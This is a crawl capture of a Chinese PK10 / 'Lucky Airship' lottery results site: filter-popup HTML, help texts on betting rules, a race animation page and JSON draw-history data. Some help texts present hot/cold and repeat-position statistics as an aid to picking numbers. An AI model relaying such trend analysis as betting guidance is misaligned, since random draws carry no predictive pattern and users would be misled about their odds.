							<li data-text="ball_5">第五</li>
							<li data-text="ball_6">第六</li>
							<li data-text="ball_7">第七</li>
							<li data-text="ball_8">第八</li>
							<li data-text="ball_9">第九</li>
							<li data-text="ball_10">第十</li>
							<li data-text="ball_11">冠亚和</li>
						</ul>
						<p>
							<span class="text_kong">筛选类型：</span>
						</p>
						<ul class="mosh">
							<li data-text="dansuShow" class="show_danx check_tj">单双</li>
							<li data-text="daxiaoShow" class="show_dax check_tj">大小</li>
							<li data-text="longhuShow" class="show_lohu check_tj">龙虎</li>
						</ul>
					</div>
					<div class="Page_content lmms_mod">
						<p>
							<span class="text_kong">筛选名次：</span>
							<span class="checkAll">全选</span>
							<span class="noAll">清空</span>
						</p>
						<ul class="marginTop">
							<li data-text="ball_1" class="check_tj">冠军</li>
							<li data-text="ball_2" class="check_tj">亚军</li>
							<li data-text="ball_3" class="check_tj">第三</li>
							<li data-text="ball_4" class="check_tj">第四</li>
							<li data-text="ball_5" class="check_tj">第五</li>
							<li data-text="ball_6" class="check_tj">第六</li>
							<li data-text="ball_7" class="check_tj">第七</li>
							<li data-text="ball_8" class="check_tj">第八</li>
							<li data-text="ball_9" class="check_tj">第九</li>
							<li data-text="ball_10" class="check_tj">第十</li>
							<li data-text="ball_11" class="check_tj">冠亚和</li>
						</ul>
						<p>
							<span class="text_kong">筛选类型：</span>
						</p>
						<ul class="mosh">
							<li data-text="dansuShow" class="show_danx check_tj">单双</li>
							<li data-text="daxiaoShow" class="show_dax">大小</li>
							<li data-text="longhuShow" class="show_lohu">龙虎</li>
							<!--<li data-text="guanyudaxiaoshow" class="show_gyhdax">冠亚和大小</li>
						<li data-text="ganyudanxShow" class="show_gyhdanx">冠亚和单双</li>-->
						</ul>
					</div>
					<div class="btngrulp">
						<span class="reset">取消</span>
						<span class="sure">确定</span>
					</div>
					<!--<div class="reset"><span>取消</span></div>-->
				</div>
			</div>
			<!--龙虎路珠筛选弹出框-->
			<div id="lhlzshaxBox">
				<div class="lhlzshow">
					<p>条件筛选</p>
					<div class="sxmc">筛选名次：<span class="allxuan">全选</span><span class="clearall">清空</span></div>
					<ul id="lhlzmcul">
						<li value="t0" class="hmqhlzHMAct">冠军</li>
						<li value="t1" class="hmqhlzHMAct">亚军</li>
						<li value="t2" class="hmqhlzHMAct">第三</li>
						<li value="t3" class="hmqhlzHMAct">第四</li>
						<li value="t4" class="hmqhlzHMAct">第五</li>
					</ul>
					<div class="btndiv"><span id="cancelBtn">取消</span><span id="sureBtn">确定</span></div>
				</div>
			</div>
			<!--号码前后路珠筛选弹出框-->
			<div id="hmqhlzshaxBox">
				<div class="hmqhlzshow">
					<p>条件筛选</p>
					<div class="sxmc">筛选名次：<span class="qhlzallxuan">全选</span><span class="qhlzclearall">清空</span></div>
					<ul id="hmqhlzmcul">
						<li value="hm1" class="hmqhlzHMAct">号码1</li>
						<li value="hm2" class="hmqhlzHMAct">号码2</li>
						<li value="hm3" class="hmqhlzHMAct">号码3</li>
						<li value="hm4" class="hmqhlzHMAct">号码4</li>
						<li value="hm5" class="hmqhlzHMAct">号码5</li>
						<li value="hm6" class="hmqhlzHMAct">号码6</li>
						<li value="hm7" class="hmqhlzHMAct">号码7</li>
						<li value="hm8" class="hmqhlzHMAct">号码8</li>
						<li value="hm9" class="hmqhlzHMAct">号码9</li>
						<li value="hm10" class="hmqhlzHMAct">号码10</li>

					</ul>
					<div class="btndiv"><span id="hmqhlzNBtn">取消</span><span id="hmqhlzYBtn">确定</span></div>
				</div>
			</div>
			<!---->
			<div class="loteyPage" id="rank_wzzs">
				<div class="Page_main">
					<div class="checkTitle"><span>名次选择</span></div>
					<div class="Page_content">
						<div class="pk10rank">
							<ul>
								<li class="checked" data-text="0">冠军</li>
								<li data-text="1">亚军</li>
								<li data-text="2">第三名</li>
								<li data-text="3">第四名</li>
								<li data-text="4">第五名</li>
								<li data-text="5">第六名</li>
								<li data-text="6">第七名</li>
								<li data-text="7">第八名</li>
								<li data-text="8">第九名</li>
								<li data-text="9">第十名</li>
							</ul>
						</div>
					</div>
					<div class="reset"><span>取消</span></div>
				</div>
			</div>
			<div class="loteyPage" id="periods_wzzs">
				<div class="Page_main">
					<div class="checkTitle"><span>期数选择</span></div>
					<div class="Page_content">
						<div class="pk10rank">
							<ul>
								<li class="checked" data-text="0">今天</li>
								<li data-text="1">昨天</li>
								<li data-text="2">前天</li>
								<li data-text="30">近30期</li>
								<li data-text="60">近60期</li>
								<li data-text="90">近90期</li>
							</ul>
						</div>
					</div>
					<div class="reset"><span>取消</span></div>
				</div>
			</div>
			<div class="loteyPage" id="tiaojian_wzzs" disabled="true">
				<div class="Page_main">
					<div class="checkTitle"><span>条件选择</span></div>
					<div class="Page_content zhms_mod showms">

						<ul class="marginTop">
							<li data-text="ball_1" class="check_tj yilo">遗漏</li>
							<li data-text="ball_2" class="check_tj caix">拆线</li>
							<li data-text="ball_3" class="fancong">遗漏分层</li>
							<li data-text="ball_4" class="fgx">分割线</li>
						</ul>

					</div>
					<div class="btngrulp">
						<span class="reset">取消</span>
						<span class="sure">确定</span>
					</div>
					<!--<div class="reset"><span>取消</span></div>-->
				</div>
			</div>

			<!--<div class="loteyPage" id="touchlongmove" >
				<div class="page_main">
					<div class="tabBox" id="sortable">
						<button class="item" id="shuangmiantj"><span>双面统计<i></i></span></button>
						<button class="item" id="changlongtj"><span>长龙统计<i></i></span></button>
						<button class="item" id="haomafb"><span>号码分布<i></i></span></button>
						<button class="item" id="haomazs"><span>号码走势<i></i></span></button>
						<button class="item" id="luzufx"><span>路珠分析<i></i></span></button>
						<button class="item" id="hmqhlz"><span>号码前后路珠<i></i></span></button>
						<button class="item" id="lenrefx"><span>冷热分析<i></i></span></button>
						<button class="item" id="guyahelz"><span>冠亚和路珠<i></i></span></button>
						<button class="item" id="guyahezs"><span>冠亚和走势<i></i></span></button>
						<button class="item" id="dsdxls"><span>单双大小历史<i></i></span></button>
						<button class="item" id="longhutj"><span>龙虎统计<i></i></span></button>
						<button class="item" id="longhulz"><span>龙虎路珠<i></i></span></button>
						<button class="item" id="haomagltj"><span>号码规律统计<i></i></span></button>
						<button class="item" id="todayhaomatj"><span>今日号码统计<i></i></span></button>
						<button class="item" id="wezizs"><span>位置走势<i></i></span></button>
						<button class="item" id="gyhlmlishi"><span>冠亚和两面历史<i></i></span></button>
						<button class="item" id="dsdxlz"><span>单双大小路珠<i></i></span></button>
					</div>
				</div>
			</div>-->

			<!--号码规律统计  今天  昨天 前天 30  60  90期操作-->
			<div id="gltjshowBox">
				<div class="gltjshow">
					<p>期数选择</p>
					<ul id="gltjul">
						<li id="gltjToday">今天</li>
						<li id="gltjYesterday">昨天</li>
						<li id="gltjQianday">前天</li>
						<li id="gltjShirty" class="timesAtc">近30期</li>
						<li id="gltjSixty">近60期</li>
						<li id="gltjNinety">近90期</li>
					</ul>
					<div class="btndiv"><span id="gltjBtn">取消</span></div>
				</div>
			</div>
			<!--冠亚和走势  今天  昨天 前天 30  60  90期操作-->
			<div id="gyhshowBox">
				<div class="gyhshow">
					<p>期数选择</p>
					<ul id="gyhul">
						<li id="gyhToday" class="gyhtimesAtc">今天</li>
						<li id="gyhYesterday">昨天</li>
						<li id="gyhQianday">前天</li>
						<li id="gyhShirty">近30期</li>
						<li id="gyhSixty">近60期</li>
						<li id="gyhNinety">近90期</li>
					</ul>
					<div class="btndiv"><span id="gyhBtn">取消</span></div>
				</div>
			</div>
			<!--冠亚和走势  筛选操作-->
			<div class="gyhloteyPage" id="tiaojian_gyh" disabled="true">
				<div class="Page_maingyh">
					<p>标注选择</p>
					<!--<div class="Page_content zhms_mod showms">-->
					<ul class="marginTop">
						<li data-text="ball_1" class="hmqhlzHMAct yilo_gyh">遗漏</li>
						<li data-text="ball_2" class="hmqhlzHMAct caix_gyh">拆线</li>
						<li data-text="ball_3" class="fancong_gyh">遗漏分层</li>
						<li data-text="ball_4" class="fgx_gyh">分割线</li>
					</ul>
					<!--</div>-->
					<div class="btngrulp_gyh">
						<span class="reset_gyh">取消</span>
						<span class="sure_gyh">确定</span>
					</div>
				</div>
			</div>
			<!--筛选弹出框-->
			<div id="dsdxlzshaxBox">
				<div class="dsdxlzshow">
					<p>条件筛选</p>
					<div class="sxmc_dsdxlz">筛选名次：<span class="allxuan_dsdxlz">全选</span><span class="clearall_dsdxlz">清空</span></div>
					<ul id="dsdxlzmcul">
						<li value="t0" class="hmqhlzHMAct">冠军</li>
						<li value="t1" class="hmqhlzHMAct">亚军</li>
						<li value="t2" class="hmqhlzHMAct">第三</li>
						<li value="t3" class="hmqhlzHMAct">第四</li>
						<li value="t4" class="hmqhlzHMAct">第五</li>
						<li value="t5" class="hmqhlzHMAct">第六</li>
						<li value="t6" class="hmqhlzHMAct">第七</li>
						<li value="t7" class="hmqhlzHMAct">第八</li>
						<li value="t8" class="hmqhlzHMAct">第九</li>
						<li value="t9" class="hmqhlzHMAct">第十</li>
						<li value="t10" class="hmqhlzHMAct">冠亚和</li>
					</ul>
					<p class="sxlz">筛选路珠:</p>
					<div class="sxlz_dsdxlz"><span id="daxiao" class="state_dsdx">大小</span><span id="danshaung">单双</span></div>
					<div class="btndiv"><span id="cancelBtn_dsdxlz">取消</span><span id="sureBtn_dsdxlz">确定</span></div>
				</div>
			</div>
			<!--玩法说明：号码规律统计-->
			<div class="explian_smwf">
				<!--号码规律统计-->
				<div id="haomagltj_sm" class="displaynone">
					<p class="smhead">
						<span><i class="smicon"></i>帮助说明</span>
						<a href="../wfgz_index/index.html">玩法规则介绍</a>
					</p>
					<div class="cotentinfo">
						<p><i>号码规律统计:</i>提供号码开出位置的历史同位号码统计,例如第1期开出号码1后，在第1期开出号码1的相同位置，第2期开出号码为2，则把号码2标示.</p>
						<p><i>柱形图表:</i>为历史同位开出号码的次数分布，用于查看已开出号码的分布及趋势，亦可作为参考辅助杀号.</p>
					</div>
					<span class="closesm">关闭</span>
				</div>
				<!--龙虎统计-->
				<div id="longhutj_sm" class="displaynone">
					<p class="smhead">
						<span><i class="smicon"></i>帮助说明</span>
						<a href="../wfgz_index/index.html">玩法规则介绍</a>
					</p>
					<div class="cotentinfo">
						<p><i>说明:</i>统计开奖号码的龙虎出现次数.</p>
					</div>
					<span class="closesm">关闭</span>
				</div>
				<!--冠亚和两面历史-->
				<div id="gyhlmlishi_sm" class="displaynone">
					<p class="smhead">
						<span><i class="smicon"></i>帮助说明</span>
						<a href="../wfgz_index/index.html">玩法规则介绍</a>
					</p>
					<div class="cotentinfo">
						<p><i>说明:</i>统计冠亚和每天单双大小的出现次数.</p>
					</div>
					<span class="closesm">关闭</span>
				</div>
				<!--号码前后路珠-->
				<div id="hmqhlz_sm" class="displaynone">
					<p class="smhead">
						<span><i class="smicon"></i>帮助说明</span>
						<a href="../wfgz_index/index.html">玩法规则介绍</a>
					</p>
					<div class="cotentinfo">
						<p><i>说明:</i>表格需从左向右浏览,右侧一列为最新结果,当长龙中断时，则另起一列显示结果,“前”表示号码开出在前5名，“后”表示号码开出在后5名.</p>
					</div>
					<span class="closesm">关闭</span>
				</div>
				<!--龙虎路珠-->
				<div id="longhulz_sm" class="displaynone">
					<p class="smhead">
						<span><i class="smicon"></i>帮助说明</span>
						<a href="../wfgz_index/index.html">玩法规则介绍</a>
					</p>
					<div class="cotentinfo">
						<p><i>说明:</i>表格需从左向右浏览，右侧一列为最新结果,当长龙中断时,则另起一列显示结果.</p>
						<p><i>冠军龙虎：</i>第一名车号大于第十名车号视为"龙"中奖,反之小于视为"虎"中奖.</p>
						<p><i>  亚军龙虎:</i>第二名车号大于第九名车号视为"龙"中奖,反之小于视为"虎"中奖.</p>
						<p><i>第三名龙虎:</i>第三名车号大于第八名车号视为"龙"中奖,反之小于视为"虎"中奖.</p>
						<p><i>第四名龙虎：</i>第四名车号大于第七名车号视为"龙"中奖,反之小于视为"虎"中奖.</p>
						<p><i>第五名龙虎：</i>第五名车号大于第六名”车号视为"龙"中奖,反之小于视为"虎"中奖.</p>
					</div>
					<span class="closesm">关闭</span>
				</div>
				<!--冷热分析-->
				<div id="lenrefx_sm" class="displaynone">
					<p class="smhead">
						<span><i class="smicon"></i>帮助说明</span>
						<a href="../wfgz_index/index.html">玩法规则介绍</a>
					</p>
					<div class="cotentinfo">
						<p><i>说明:</i>近20期内 热码:出现频繁,活跃的号码;冷码:出现频率低甚至没有出现的号码;温码：介于冷热之间的号码.</p>
					</div>
					<span class="closesm">关闭</span>
				</div>
				<!--位置走势-->
				<div id="wezizs_sm" class="displaynone">
					<p class="smhead">
						<span><i class="smicon"></i>帮助说明</span>
						<a href="../wfgz_index/index.html">玩法规则介绍</a>
					</p>
					<div class="cotentinfo">
						<p><i>奇偶:</i>除2余数为1的为奇数,含1、3、5、7、9，除2余0的为偶数，含2、4、6、8、10；.</p>
						<p><i>大小:</i>6、7、8、9、10为大数，1、2、3、4、5为小数.</p>
						<p><i>012路:</i>除3余数为0的为0路号码，包含3、6、9,；除3余数为1的为1路号码，包含1、4、7、10；除3余数为2的为2路号码，包含2、5、8.</p>
						<p><i> 升平降:</i>比上期奖号数值大的，表示本期奖号特征为升；与上期相同的，表示本期奖号特征为平；比上期奖号数值小的，表示本期奖号特征为降.</p>
						<p><i>分隔线：</i>每五期使用分隔线，使横向导航更加清晰.</p>
						<p><i>出现总次数：</i>统计期数内实际出现的次数.</p>
						<p><i>遗漏：</i>自上期开出到本期间隔的期数.</p>
						<p><i>平均遗漏：</i>统计期数内遗漏的平均值。（计算公式：平均遗漏＝统计期数/(出现次数+1)。）.</p>
						<p><i>最大遗漏：</i>统计期数内遗漏的最大值.</p>
						<p><i>当前遗漏：</i>自上期开出到当前期所间隔的期数.</p>
						<p><i>最大连出值：</i>统计期数内连续开出的最大值.</p>
					</div>
					<span class="closesm">关闭</span>
				</div>
				<!--冠亚和路珠-->
				<div id="guyahelz_sm" class="displaynone">
					<p class="smhead">
						<span><i class="smicon"></i>帮助说明</span>
						<a href="../wfgz_index/index.html">玩法规则介绍</a>
					</p>
					<div class="cotentinfo">
						<p><i>说明:</i>表格需从左向右浏览，右侧一列为最新结果，当长龙中断时，则另起一列显示结果.</p>
						<p><i>冠亚和单双:</i>“冠亚和值”爲单视为投注“单”的注单视为中奖，爲双视为投注“双”的注单视为中奖，其余视为不中奖.</p>
						<p><i>冠亚和大小:</i>“冠亚和值”大于11时投注“大”的注单视为中奖，小于或等于11时投注“小”的注单视为中奖，其余视为不中奖.</p>
						<p><i>冠亚和值:</i>“冠亚和值”可能出现的结果爲3～19， 投中对应“冠亚和值”数字的视为中奖，其余视为不中奖.</p>
					</div>
					<span class="closesm">关闭</span>
				</div>
			</div>
		</div>
		<script src="../../js/lib/Sortable.min.js"></script>
		<script src="../../js/lib/jquery.async.js"></script>
		<script src="../../js/lib/drawLines.js"></script>
		<script src="../../js/lib/pk10BaseTrend.js"></script>
		<script type="text/javascript" src="../../js/lib/date.js"></script>
		<script type="text/javascript" src="../../js/lib/iscroll.js"></script>
		<script type="text/javascript" src="../../js/lib/config.js"></script>
		<script type="text/javascript" src="../../js/local/tools/tools.js"></script>
		<script type="text/javascript" src="../../js/local/pk10/jisuft_index.js"></script>
		<script type="text/javascript" src="../../js/local/pk10/head_xingyft.js"></script>
		
		<div id="datePlugin"></div>
		<!--<script type="text/javascript" src="../../js/lib/jquery-weui.js"></script>-->
		<script>
			//			$("#touchdiv").scroll(function() {
			//				if($("#touchdiv").scrollTop() < 10) {
			//					console.log($(this).scrollTop())
			//					$("#touchdiv").pullToRefresh().on("pull-to-refresh", function() {
			//						$("#touchdiv").pullToRefreshDone();
			//					});
			//				}
			//			});
		</script>
	</body>

</html>

--- FILE ---
content_type: text/html
request_url: https://001678pk.com/webapp/js/lib/video/jisuft_video/index.html
body_size: 2022
content:
<!doctype html>
<html class="no-js" lang="">

	<head>
		<meta charset="utf-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		<title></title>
		<meta name="description" content="">
		<meta name="viewport" content="user-scalable=yes, width=1334, target-densityDpi=device-dpi" />

		<link rel="stylesheet" href="fonts/fonts.css">
		<link rel="stylesheet" href="css/main.css">
		<link rel="stylesheet" href="css/style.css">
		<link rel="stylesheet" href="css/stylespreloader.css" type="text/css" media="screen, print" />

		<script src="js/vendor/modernizr-2.8.3.min.js"></script>
	</head>

	<body>
		<div id="preloader">
			<!--<div id="status">&nbsp;</div>-->
		</div>
		<div class="container">
			<div class="header">
				<div class="logo"><img src="images/logo.png" width="220" height="57" alt="" /></div>
				<div class="position">
					<div class="positm" id="pos1"></div>
					<div class="positm" id="pos2"></div>
					<div class="positm" id="pos3"></div>
					<div class="positm" id="pos4"></div>
					<div class="positm" id="pos5"></div>
					<div class="positm" id="pos6"></div>
					<div class="positm" id="pos7"></div>
					<div class="positm" id="pos8"></div>
					<div class="positm" id="pos9"></div>
					<div class="positm" id="pos10"></div>
				</div>
				<div class="currentdraw">
					期数 : <span id="currentdrawid">12345678</span>
					<div class="soundBox">
						<button id="soundBtn" class="on"></button>
					</div>
				</div>

			</div>
			<div class="scenary page1">
				<div class="scenaryitm" id="scenaryitm">
					<img src="images/scenery.jpg" width="2668" height="170" alt="" />
				</div>
			</div>
			<div class="road page1">
				<div class="roadani">
					<div class="roaditm" id="roaditm">
						<img src="images/road.jpg" width="2660" height="520" alt="" />
					</div>
				</div>
				<div class="roadstart" id="roadstart"><img src="images/finisher.png" width="249" height="515" alt="" />

				</div>
				<div class="car1" id="car1"><img src="images/car1.png" alt="" />
					<div class="wheel10a">
						<img src="images/wheel.png" alt="" />
					</div>
					<div class="wheel10b">
						<img src="images/wheel2.png" alt="" />
					</div>
					<div class="wind">
						<img src="images/wind.png" width="144" height="53" alt="" />
					</div>
					<div class="flame">
						<img src="images/flame.png" width="49" height="11" alt="" />
					</div>
				</div>
				<div class="car2" id="car2"><img src="images/car2.png" alt="" />
					<div class="wheel10a">
						<img src="images/wheel.png" alt="" />
					</div>
					<div class="wheel10b">
						<img src="images/wheel2.png" alt="" />
					</div>
					<div class="wind">
						<img src="images/wind.png" width="154" height="51" alt="" />
					</div>
					<div class="flame">
						<img src="images/flame.png" width="49" height="11" alt="" />
					</div>
				</div>
				<div class="car3" id="car3"><img src="images/car3.png" alt="" />
					<div class="wheel10a">
						<img src="images/wheel.png" alt="" />
					</div>
					<div class="wheel10b">
						<img src="images/wheel2.png" alt="" />
					</div>
					<div class="wind">
						<img src="images/wind.png" width="162" height="55" alt="" />
					</div>
					<div class="flame">
						<img src="images/flame.png" width="51" height="12" alt="" />
					</div>

				</div>
				<div class="car4" id="car4"><img src="images/car4.png" alt="" />
					<div class="wheel10a">
						<img src="images/wheel.png" alt="" />
					</div>
					<div class="wheel10b">
						<img src="images/wheel2.png" alt="" />
					</div>
					<div class="wind">
						<img src="images/wind.png" width="154" height="56" alt="" />
					</div>
					<div class="flame">
						<img src="images/flame.png" width="51" height="12" alt="" />
					</div>

				</div>
				<div class="car5" id="car5"><img src="images/car5.png" alt="" />
					<div class="wheel10a">
						<img src="images/wheel.png" alt="" />
					</div>
					<div class="wheel10b">
						<img src="images/wheel2.png" alt="" />
					</div>
					<div class="wind">
						<img src="images/wind.png" width="158" height="57" alt="" />
					</div>
					<div class="flame">
						<img src="images/flame.png" width="53" height="13" alt="" />
					</div>

				</div>
				<div class="car6" id="car6"><img src="images/car6.png" alt="" />
					<div class="wheel10a">
						<img src="images/wheel.png" alt="" />
					</div>
					<div class="wheel10b">
						<img src="images/wheel2.png" alt="" />
					</div>
					<div class="wind">
						<img src="images/wind.png" width="161" height="59" alt="" />
					</div>
					<div class="flame">
						<img src="images/flame.png" width="53" height="13" alt="" />
					</div>
				</div>
				<div class="car7" id="car7"><img src="images/car7.png" alt="" />
					<div class="wheel10a">
						<img src="images/wheel.png" alt="" />
					</div>
					<div class="wheel10b">
						<img src="images/wheel2.png" alt="" />
					</div>
					<div class="wind">
						<img src="images/wind.png" width="163" height="63" alt="" />
					</div>
					<div class="flame">
						<img src="images/flame.png" width="55" height="14" alt="" />
					</div>
				</div>
				<div class="car8" id="car8"><img src="images/car8.png" alt="" />
					<div class="wheel10a">
						<img src="images/wheel.png" alt="" />
					</div>
					<div class="wheel10b">
						<img src="images/wheel2.png" alt="" />
					</div>
					<div class="wind">
						<img src="images/wind.png" width="165" height="65" alt="" />
					</div>
					<div class="flame">
						<img src="images/flame.png" width="55" height="14" alt="" />
					</div>
				</div>
				<div class="car9" id="car9"><img src="images/car9.png" alt="" />
					<div class="wheel10a">
						<img src="images/wheel.png" alt="" />
					</div>
					<div class="wheel10b">
						<img src="images/wheel2.png" alt="" />
					</div>
					<div class="wind">
						<img src="images/wind.png" width="177" height="72" alt="" />
					</div>
					<div class="flame">
						<img src="images/flame.png" width="57" height="15" alt="" />
					</div>
				</div>
				<div class="car10" id="car10"><img src="images/car10.png" alt="" />
					<div class="wheel10a">
						<img src="images/wheel.png" alt="" />
					</div>
					<div class="wheel10b">
						<img src="images/wheel2.png" alt="" />
					</div>
					<div class="wind">
						<img src="images/wind.png" width="177" height="72" alt="" />
					</div>
					<div class="flame">
						<img src="images/flame.png" width="58" height="16" alt="" />
					</div>
				</div>

				<div class="trafficlight">
					<div class="countdownnum"></div>
					<div class="countdownnum2"></div>
					<!--<div class="redlight"><img src="images/lightred.png" width="293" height="193" alt=""/></div>
   	  <div class="yellowlight"><img src="images/lightyellow.png" width="293" height="193" alt=""/></div>
      <div class="greenlight"><img src="images/lightgreen.png" width="293" height="193" alt=""/></div>-->
				</div>

			</div>

			<div class="resultpage page2">
				<div class="resultitm result1" id="result1"><img src="images/result1.png" width="226" height="177" alt="" /></div>
				<div class="resultitm result2" id="result2"><img src="images/result2.png" width="258" height="139" alt="" /></div>
				<div class="resultitm result3" id="result3"><img src="images/result3.png" width="173" height="112" alt="" /></div>

				<div class="resultitm resultcar2" id="resultcar2"><img src="images/winner1.png" width="422" height="184" alt="" class="resultcarimg2" /></div>
				<div class="resultitm resultcar3" id="resultcar3"><img src="images/winner1.png" width="384" height="166" alt="" class="resultcarimg3" /></div>
				<div class="resultitm resultcar1" id="resultcar1"><img src="images/winner1.png" width="510" height="222" alt="" class="resultcarimg1" /></div>
			</div>

			<div class="footer">
				<div class="footer1">
					<!--<div class="footer1_1"></div>-->
					<div class="footer1_2">期号:<span id="nextdrawtime" style="margin-top: 6px;display: inline-block;">0000-00-00  00:00</span><!--<span id="nextdrawid">000000</span>--></div>
				</div>
				<div class="footer2">
					<div class="footer2_1">冠亚和:</div>
					<div class="footer2_2" id="stat1_1">0</div>
					<div class="footer2_2" id="stat1_2">0</div>
					<div class="footer2_2" id="stat1_3">0</div>
				</div>
				<div class="footer3">
					<div class="footer2_1">龙虎:</div>
					<div class="footer2_2" id="stat2_1">0</div>
					<div class="footer2_2" id="stat2_2">0</div>
					<div class="footer2_2" id="stat2_3">0</div>
					<div class="footer2_2" id="stat2_4">0</div>
					<div class="footer2_2" id="stat2_5">0</div>
				</div>
			</div>

			<div class="flashlight">
			</div>

		</div>
		<div class="soundbox">
			<audio src="sound/running.mp3" id="running" loop="loop"></audio>
			<audio src="sound/kaisound.mp3" id="kaisound"></audio>
			<audio src="sound/cuttime.mp3" id="cuttime"></audio>
			<audio src="sound/empt.mp3" id="empt"></audio>
		</div>

		<br>
		<button onClick='startcountdown (2); showcurrentresult ("5,6,3,4,8,7,9,10,2,1");' style="font-size: 40px;display: none;">Countdown</button>&nbsp;&nbsp;
		<button onClick='midgame()' style="font-size: 40px;display: none;">Mid Racing</button>&nbsp;&nbsp;
		<button onClick='finishgame("10,1,3,9,8,7,4,5,2,6",30);' style="font-size: 40px;display: none;">Finish game (result out)</button>&nbsp;&nbsp;
		<button onClick='resultpage("10,1,3,9,8,7,4,5,2,6");' style="font-size: 40px;display: none;">Result page</button>&nbsp;&nbsp;
		<button onClick='showcurrentresult("5,6,3,4,8,7,9,10,2,1");' style="font-size: 40px;display: none;">Change top result</button>&nbsp;&nbsp;

		<script src="js/vendor/jquery-1.11.2.min.js"></script>
		<script src="js/greensock/TweenMax.min.js"></script>
		<script src="js/plugins.js"></script>
		<script src="js/main.js"></script>

		<!--<script type="text/javascript">
			$(window).load(function() {
				$('#status').fadeOut();
				$('#preloader').delay(350).fadeOut('slow');
				$('body').delay(350).css({
					'overflow': 'visible'
				});
			})
		</script>-->

	</body>

</html>

--- FILE ---
content_type: text/html
request_url: https://001678pk.com/webapp/html/public/footer.html
body_size: 82
content:
<!--公共底部-->
<div class="footer">
	<div class="footer_down">
		<div>
			<p>@2016-2022 迪士尼彩乐园官方开奖网站 - 001678pk.com 版权所有</p>
		</div>
	</div>
</div>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getLotteryPksInfo.do?issue=&lotCode=10057
body_size: 295
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"serverTime":"2025-12-02 16:45:58","lotCode":10057,"lotName":"幸运飞艇","iconUrl":"","totalCount":180,"shelves":0,"groupCode":1,"frequency":"","lotteryStatus":0,"category":"","hot":0,"index":100,"preDrawCode":"07,06,04,03,10,02,08,05,01,09","drawCount":44,"preDrawDate":"2025-12-02","preDrawTime":"2025-12-02 16:44:00","drawTime":"2025-12-02 16:49:00","preDrawIssue":20251202044,"drawIssue":20251202045,"firstNum":7,"secondNum":6,"thirdNum":4,"fourthNum":3,"fifthNum":10,"sixthNum":2,"seventhNum":8,"eighthNum":5,"ninthNum":1,"tenthNum":9,"sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksHistoryList.do?date=&lotCode=10057
body_size: 1223
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"preDrawTime":"2025-12-02 16:44:00","preDrawIssue":20251202044,"preDrawCode":"07,06,04,03,10,02,08,05,01,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-02 16:39:00","preDrawIssue":20251202043,"preDrawCode":"04,05,01,08,02,03,10,07,09,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-02 16:34:00","preDrawIssue":20251202042,"preDrawCode":"10,04,07,06,05,01,03,08,02,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-02 16:29:00","preDrawIssue":20251202041,"preDrawCode":"08,10,07,01,04,09,02,03,05,06","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-02 16:24:00","preDrawIssue":20251202040,"preDrawCode":"02,08,05,03,04,07,06,01,09,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-02 16:19:00","preDrawIssue":20251202039,"preDrawCode":"07,06,08,03,10,05,01,04,09,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-02 16:14:00","preDrawIssue":20251202038,"preDrawCode":"05,04,06,01,10,07,03,08,09,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-02 16:09:00","preDrawIssue":20251202037,"preDrawCode":"05,02,01,06,09,07,04,08,10,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-02 16:04:00","preDrawIssue":20251202036,"preDrawCode":"01,07,06,02,09,04,10,05,08,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-02 15:59:00","preDrawIssue":20251202035,"preDrawCode":"03,05,08,07,02,01,10,04,06,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-02 15:54:00","preDrawIssue":20251202034,"preDrawCode":"06,03,10,02,08,04,07,01,05,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-02 15:49:00","preDrawIssue":20251202033,"preDrawCode":"09,02,10,04,07,03,06,05,08,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-02 15:44:00","preDrawIssue":20251202032,"preDrawCode":"01,04,03,05,10,08,09,06,07,02","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-02 